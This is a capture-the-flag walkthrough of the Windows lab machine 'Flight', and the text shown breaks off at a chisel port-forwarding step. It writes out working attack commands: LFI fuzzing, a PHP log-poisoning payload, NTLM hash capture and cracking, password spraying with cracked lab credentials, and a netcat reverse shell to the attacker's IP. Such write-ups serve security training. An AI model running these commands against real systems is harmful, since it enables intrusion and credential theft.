Flight
Introduction
In this walkthrough, I tackled Flight, a challenging Windows machine that begins with a web application hosted on two virtual domains. I discovered that one of the virtual hosts was vulnerable to Local File Inclusion (LFI), which I used to trigger an NTLM hash leak. After successfully cracking the hash, I performed a password spray attack using a list of valid usernames and found that the password was reused by a user named s.moon.
With s.moon’s credentials, I gained SMB access and was able to write files to a shared directory accessed by other users. I placed a malicious file designed to capture NTLMv2 hashes when opened. After harvesting and cracking another user’s hash, I uploaded a reverse shell to a web-accessible share, gaining a foothold on the machine as a low-privileged user.
Later, using credentials for c.bum, I escalated to a new shell. I exploited a site that only listens on localhost by planting an ASPX web shell. Finally, with command execution in hand and having SeImpersonatePrivilege, I launched a GodPotato attack to escalate to NT AUTHORITY\SYSTEM.
Nmap
TCP

Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP

Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 53
Version:
Domain:
Port 139/445
Web
Port 80
Version - Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)

Directory Scan
1
gobuster dir -u http://flight.htb/ -w /usr/share/wordlists/dirb/common.txt -t 30

VHOST Fuzzing
1
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://flight.htb/ -H 'Host: FUZZ.flight.htb' -fs 7069
I added it to

/etc/hostsfile.Navigating there we see Aviation School page, and I saw that website loads pages from index.php that might be vulnerable to file inclusion.


I can see that it is vulnerable to LFI inclusion:
Let’s quickly test for RFI:
I can see it is vulnerable but app does not execute PHP scripts:
Exploitation
I tried including xampp config files;
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
<?php
/*
* This is needed for cookie based authentication to encrypt password in cookie
*/
$cfg['blowfish_secret'] = 'xampp'; /* YOU SHOULD CHANGE THIS FOR A MORE SECURE COOKIE AUTH! */
/*
* Servers configuration
*/
$i = 0;
/*
* First server
*/
$i++;
/* Authentication type and info */
$cfg['Servers'][$i]['auth_type'] = 'config';
$cfg['Servers'][$i]['user'] = 'root';
$cfg['Servers'][$i]['password'] = '';
$cfg['Servers'][$i]['extension'] = 'mysqli';
$cfg['Servers'][$i]['AllowNoPassword'] = true;
$cfg['Lang'] = '';
/* Bind to the localhost ipv4 address and tcp */
$cfg['Servers'][$i]['host'] = '127.0.0.1';
$cfg['Servers'][$i]['connect_type'] = 'tcp';
/* User for advanced features */
$cfg['Servers'][$i]['controluser'] = 'pma';
$cfg['Servers'][$i]['controlpass'] = '';
/* Advanced phpMyAdmin features */
$cfg['Servers'][$i]['pmadb'] = 'phpmyadmin';
$cfg['Servers'][$i]['bookmarktable'] = 'pma__bookmark';
$cfg['Servers'][$i]['relation'] = 'pma__relation';
$cfg['Servers'][$i]['table_info'] = 'pma__table_info';
$cfg['Servers'][$i]['table_coords'] = 'pma__table_coords';
$cfg['Servers'][$i]['pdf_pages'] = 'pma__pdf_pages';
$cfg['Servers'][$i]['column_info'] = 'pma__column_info';
$cfg['Servers'][$i]['history'] = 'pma__history';
$cfg['Servers'][$i]['designer_coords'] = 'pma__designer_coords';
$cfg['Servers'][$i]['tracking'] = 'pma__tracking';
$cfg['Servers'][$i]['userconfig'] = 'pma__userconfig';
$cfg['Servers'][$i]['recent'] = 'pma__recent';
$cfg['Servers'][$i]['table_uiprefs'] = 'pma__table_uiprefs';
$cfg['Servers'][$i]['users'] = 'pma__users';
$cfg['Servers'][$i]['usergroups'] = 'pma__usergroups';
$cfg['Servers'][$i]['navigationhiding'] = 'pma__navigationhiding';
$cfg['Servers'][$i]['savedsearches'] = 'pma__savedsearches';
$cfg['Servers'][$i]['central_columns'] = 'pma__central_columns';
$cfg['Servers'][$i]['designer_settings'] = 'pma__designer_settings';
$cfg['Servers'][$i]['export_templates'] = 'pma__export_templates';
$cfg['Servers'][$i]['favorite'] = 'pma__favorite';
/*
* End of servers configuration
*/
?>

In order to accelerate the process and find files on the server I am gonna ffuf and graceful LFI wordlist for windows. Save the request in a file;
and run the command:
1
ffuf -request lfi-request -request-proto http -w /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-gracefulsecurity-windows.txt -ac
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
C:/Windows/win.ini [Status: 200, Size: 1194, Words: 149, Lines: 38, Duration: 32ms]
C:/WINDOWS/System32/drivers/etc/hosts [Status: 200, Size: 1926, Words: 315, Lines: 52, Duration: 41ms]
C:/Windows/System32/inetsrv/config/schema/ASPNET_schema.xml [Status: 200, Size: 45670, Words: 8921, Lines: 700, Duration: 56ms]
c:/xampp/phpMyAdmin/config.inc.php [Status: 200, Size: 3153, Words: 274, Lines: 92, Duration: 52ms]
c:/xampp/sendmail/sendmail.ini [Status: 200, Size: 3198, Words: 431, Lines: 103, Duration: 59ms]
c:/xampp/apache/conf/httpd.conf [Status: 200, Size: 22337, Words: 2849, Lines: 597, Duration: 59ms]
c:/xampp/php/php.ini [Status: 200, Size: 75093, Words: 9638, Lines: 2026, Duration: 54ms]
c:/WINDOWS/system32/drivers/etc/hosts [Status: 200, Size: 1926, Words: 315, Lines: 52, Duration: 221ms]
c:/WINDOWS/system32/drivers/etc/networks [Status: 200, Size: 1509, Words: 231, Lines: 47, Duration: 220ms]
c:/WINDOWS/system32/drivers/etc/lmhosts.sam [Status: 200, Size: 4785, Words: 771, Lines: 110, Duration: 221ms]
c:/WINDOWS/WindowsUpdate.log [Status: 200, Size: 1378, Words: 173, Lines: 35, Duration: 218ms]
c:/WINDOWS/system32/drivers/etc/protocol [Status: 200, Size: 2460, Words: 588, Lines: 58, Duration: 219ms]
c:/WINDOWS/system32/drivers/etc/services [Status: 200, Size: 18737, Words: 8656, Lines: 318, Duration: 220ms]
C:/xampp/apache/logs/error.log [Status: 200, Size: 2277924, Words: 249715, Lines: 12242, Duration: 44ms]
c:/xampp/apache/logs/error.log [Status: 200, Size: 2294004, Words: 251364, Lines: 12301, Duration: 39ms]
C:/xampp/apache/logs/access.log [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 73ms]
c:/xampp/apache/logs/access.log [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 67ms]
:: Progress: [236/236] :: Job [1/1] :: 19 req/sec :: Duration: [0:00:10] :: Errors: 0 ::
User-Agent: <?php system($_GET['cmd']); ?>
Our log file is C:/xampp/apache/logs/access.log
Server-Log Poisoning didn’t work.


Then I stuck a bit here, but then I remembered that if we can make the server to authenticate to us we can capture its NetNTLMv2 hashes, as we have RFI already we can give it our fake SMB server address and will try to get the file as we did earlier.
1
sudo responder -I tun0

Now let’s crack it using hashcat:
1
hashcat -m 5600 svc_apache.hash /usr/share/wordlists/rockyou.txt


Check access using netexec:
1
sudo nxc smb $IP -u 'svc_apache' -p 'S@Ss!K@*t13' --shares
Lateral Movement to S.Moon

I have checked all shares but nothing interesting was found, I checked also for Kerberoastable users but there are none. We can check for AsREProastable users and perform password spraying but for that we need users:
1
sudo nxc smb $IP -u 'svc_apache' -p 'S@Ss!K@*t13' --users

AsrepRoasting
1
GetNPUsers.py flight.htb/ -dc-ip $IP -no-pass -usersfile users

Password Spraying
1
sudo nxc smb $IP -u users -p 'S@Ss!K@*t13' --continue-on-success
We have
S.Moonwho was Junior Web Developer, and their password is same assvc_apache.

Lateral Movement to C.Bum
Let’s check share privileges of this user:
1
sudo nxc smb $IP -u S.Moon -p 'S@Ss!K@*t13' --shares

We have write access on Shared share, I am gonna put there .lnk file and try to capture NetNTLMv2 hashes.
I am gonna use hashgrab.py here:
https://github.com/xct/hashgrab
1
python3 hashgrab.py 10.10.14.17 shell
I tried putting .lnk file but access is denied then I put .library-ms file and it worked.
Now let’s crack it again using hashcat:
1
hashcat -m 5600 C.Bum.hash /usr/share/wordlists/rockyou.txt
Let’s check the access again using C.Bum:
1
sudo nxc smb $IP -u 'C.Bum' -p 'Tikkycoll_431012284' --shares
No we have write access to Web directory, let’s try to do the same.
Let’s remove index.php and put there our reverse PHP web shell and try to access it from browser.
I checked quickly for privileges as it is a service account but nothing interesting found.


We got a shell as svc_apache let’s run a reverse shell command as C.Bum user.
1
Invoke-RunasCs -Username C.Bum -Password Tikkycoll_431012284 -Command "C:\tools\nc64.exe -e cmd.exe 10.10.14.17 4444"
In case target has AV configured I am gonna use nc64.exe not actual reverse shell.
That’s it now we have a shell as C.Bum.

Privilege Escalation
Now let’s run PowerUp.ps1 as C.Bum user, nothing interesting was found.

Looking at open ports we see port 8000 is open too and likely it is an HTTP port but it is open locally:
Let’s access that port using port forwarding and chisel.
1
2
3
./chisel_1.10.1_linux_amd64 server --reverse -p 8000 #On attacker machine
.\chisel_1.10.1_windows_amd64 client 10.10.14.17:8000 R:8001:127.0.0.1:8000 #On target machine
